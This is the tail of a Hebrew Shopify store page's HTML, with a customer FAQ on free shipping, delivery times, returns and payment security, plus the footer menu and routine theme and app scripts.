</section><section id="shopify-section-template--19753286893781__collapsible_content_YD63kC" class="shopify-section section"><style data-shopify>.section-template--19753286893781__collapsible_content_YD63kC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19753286893781__collapsible_content_YD63kC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19753286893781__collapsible_content_YD63kC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--19753286893781__collapsible_content_YD63kC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19753286893781__collapsible_content_YD63kC color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--19753286893781__collapsible_content_YD63kC-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden"></h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--19753286893781__collapsible_content_YD63kC color-accent-1 gradient accordion--large accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        המשלוח חינם לכל הארץ ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_7pL7Mb-template--19753286893781__collapsible_content_YD63kC"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_7pL7Mb-template--19753286893781__collapsible_content_YD63kC"
                  >
                    <p>כן, אנו מציעים משלוח חינם לכל הארץ.<br/>החבילה תגיע לנקודת מסירה הקרובה לביתך.<br/>החבילה נשלחת בתוספת מספר מעקב שתאפשר לך לעקוב אחרי התקדמות המשלוח עד לשלב המסירה</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--19753286893781__collapsible_content_YD63kC color-accent-1 gradient accordion--large accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        תוך כמה זמן אקבל את ההזמנה שלי ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_RcMyXK-template--19753286893781__collapsible_content_YD63kC"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_RcMyXK-template--19753286893781__collapsible_content_YD63kC"
                  >
                    <p>כפי שמצויין במעמד הרכישה ומדיניות המשלוחים שלנו, זמן המסירה הממוצע נע בן 7 ל 12 ימי עבודה.<br/>(ימי עבודה לא כוללים ימי חג, שישי ושבת)<br/></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--19753286893781__collapsible_content_YD63kC color-accent-1 gradient accordion--large accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        מה קורה עם לא אקבל את ההזמנה שלי ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_PCmbrM-template--19753286893781__collapsible_content_YD63kC"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_PCmbrM-template--19753286893781__collapsible_content_YD63kC"
                  >
                    <p>ההזמנות שלנו נשלחות בתוספת מספר מעקב שתאפשר לכם לבדוק את סטטוס המשלוח בכל שלב.<br/><br/>במידה ועברו מעל 15 ימי עבודה ולא קיבלתם את ההזמנה שלכם, אנו מזמינים אותכם לפנות אלינו באמצעות הטופס "צור קשר" ואנו נדאג לפתרון בהקדם.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--19753286893781__collapsible_content_YD63kC color-accent-1 gradient accordion--large accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        האם הרכישה באתר בטוחה ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_47aLnT-template--19753286893781__collapsible_content_YD63kC"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_47aLnT-template--19753286893781__collapsible_content_YD63kC"
                  >
                    <p>בוודאי, הקנייה באתר 100% בטוחה ומאובטחת ועומדת בתקן אבטחת המידע המחמיר ביותר הנדרש ע"י חברת האשראי ישראכרט (PCI-SSL)</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--19753286893781__collapsible_content_YD63kC color-accent-1 gradient accordion--large accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        התחרטתי, האם אוכל להחזיר את המוצר
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Jp7QNT-template--19753286893781__collapsible_content_YD63kC"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Jp7QNT-template--19753286893781__collapsible_content_YD63kC"
                  >
                    <p>ניתן להחזיר את המוצר עד 14 יום מרגע קבל המוצר בתנאי שהמוצר סגור באריזתו המקורית וללא סימני שימוש,<br/><br/>על פי החוק המוכר יכול לגבות דמי ביטול בשיעור ש 5% מסכום העסקה או 100 ש"ח (הנמוך מביניהם)<br/></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--19753286893781__collapsible_content_YD63kC color-accent-1 gradient accordion--large accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        האם יש אפשרות לאיסוף עצמי
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fw8cbH-template--19753286893781__collapsible_content_YD63kC"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fw8cbH-template--19753286893781__collapsible_content_YD63kC"
                  >
                    <p>אין אפשרות לאיסוף עצמי בשלב זה</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--19753286893781__section_divider_hW77ef" class="shopify-section"><style data-shopify>
  .section-divider-template--19753286893781__section_divider_hW77ef {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19753286893781__section_divider_hW77ef-top-padding {
    height: 0px;
  }
  .section-template--19753286893781__section_divider_hW77ef-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19753286893781__section_divider_hW77ef-top-padding {
      height: 0px;
    }
    .section-template--19753286893781__section_divider_hW77ef-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19753286893781__section_divider_hW77ef.color-custom {
    --color-background: 4, 90, 205;
  }
  .bg-color-template--19753286893781__section_divider_hW77ef.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19753286893781__section_divider_hW77ef-top-padding color-background-1 bg-color-template--19753286893781__section_divider_hW77ef always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19753286893781__section_divider_hW77ef color-background-1 bg-color-template--19753286893781__section_divider_hW77ef always-display">
  <div class="section-divider__svg color-custom shape-color-template--19753286893781__section_divider_hW77ef">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 1440 320"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 120px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,192L48,181.3C96,171,192,149,288,144C384,139,480,149,576,149.3C672,149,768,139,864,144C960,149,1056,171,1152,154.7C1248,139,1344,85,1392,58.7L1440,32L1440,320L1392,320C1344,320,1248,320,1152,320C1056,320,960,320,864,320C768,320,672,320,576,320C480,320,384,320,288,320C192,320,96,320,48,320L0,320Z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: #007acc;"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--19753286893781__section_divider_hW77ef-bottom-padding color-custom shape-color-template--19753286893781__section_divider_hW77ef always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 10.0rem;
    --offset-y: 15.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 7.5rem;
      --offset-y: 11.25rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19753292103893__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19753292103893__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19753292103893__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--19753292103893__footer.color-custom {
    --color-background: 16, 16, 16;
    --gradient-background: #101010;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19753292103893__footer color-custom gradient section-sections--19753292103893__footer-padding animate-section animate--hidden" data-animations='' data-type='QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-10 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מעקב משלוחים
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              שאלות נפוצות
                            </a>
                          </li><li>
                            <a
                              href="/pages/accessibility-statement"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              הצהרת נגישות
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy-terms"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              תקנון האתר
                            </a>
                          </li><li>
                            <a
                              href="https://deal-yashir.com/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות משלוחים
                            </a>
                          </li><li>
                            <a
                              href="https://deal-yashir.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות פרטיות
                            </a>
                          </li><li>
                            <a
                              href="/pages/money-back"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות החזרת מוצרים
                            </a>
                          </li><li>
                            <a
                              href="https://deal-yashir.com/apps/rtl/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ביטול עסקה
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-methods"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              תשלום באתר
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              צרו קשר
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">דיל ישיר</a></small>
        
          <small class="copyright__content">כל הזכויות שמורות</small>
        
</div>
    </div>
  </div>
</footer>


</div><div id="shopify-section-sections--19753292103893__announcement_bar_njMpB6" class="shopify-section shopify-section-group-footer-group announcement-bar-section"><style data-shopify>.section-sections--19753292103893__announcement_bar_njMpB6-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19753292103893__announcement_bar_njMpB6-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19753292103893__announcement_bar_njMpB6.color-custom {
    --color-background: 16, 16, 16;
    --gradient-background: #101010;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19753292103893__announcement_bar_njMpB6 section-sections--19753292103893__announcement_bar_njMpB6-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>באתר החברה ניתנת לעתים הנחה על המחיר הקטלוגי. הנחה זו אינה מבצע. מבצעים מתקיימים מעת לעת לתקופה מוגבלת כמפורסם באתר.</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message"></li>
      <li id="a11y-new-window-message"></li>
    </ul>

    <script>
      window.shopUrl = 'https://deal-yashir.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: ``,
        quantityError: ``
      }

      window.variantStrings = {
        addToCart: `הוסף לעגלה`,
        soldOut: `אזל המלאי`,
        unavailable: `לא זמין`,
        unavailable_with_option: ``,
      }

      window.accessibilityStrings = {
        imageAvailable: ``,
        shareSuccess: ``,
        pauseSlideshow: ``,
        playSlideshow: ``,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<div id="shopify-block-AT0pjN3NqM2lXQTdZU__9035537717662245677" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  <!-- end check show -->
  <style type="text/css">body .storeify-formbuilder-button{display:none;} body .storeify-formbuilder-button.btn-storeify-show{display:block;}</style>
<!-- end -->

</div><div id="shopify-block-AV3JXVWVDbTF0WXBQM__4679775991449943366" class="shopify-block shopify-app-block"><link href="https://cdn.shopify.com/extensions/019b212a-90f9-7e7c-b436-80bd0f9b1778/oc-recently-viewed-products-28/assets/rvpstyle.css" rel="stylesheet" type="text/css" />
<script src="https://cdn.shopify.com/extensions/019b212a-90f9-7e7c-b436-80bd0f9b1778/oc-recently-viewed-products-28/assets/rvpembed.js" defer></script>

<script>
    var oc_rvp_shopUrl = Shopify.shop;
    var rvpProductId = `7972950376661`;
    var rvpProductHandle = `2way-translator`;
    var oc_rvp_settings = {"settings":{"rvp_mobile_min_prod":"2","rvp_tab_min_prod":"3","rvp_desktop_min_prod":"5","rvp_desktop_max_prod":"10","rvp_heading_size":"20","rvp_font_color":"#000000","rvp_title_size":"15","rvp_title_color":"#000000","rvp_price_size":"15","rvp_price_color":"#000000","rvp_compare_price_size":"15","rvp_compare_price_color":"#808080"},"translation":{"rvp_heading":"נצפו לאחרונה","rvp_currency_symbol":"₪"}};
    var oc_money_format = "{{amount}}₪";
</script>

</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init SendWILL
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'directdealstore.myshopify.com',
    currency: "ILS",
    money_format: "{{amount}}₪",
    id: 12332892217,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'product'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'he'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>
</html>
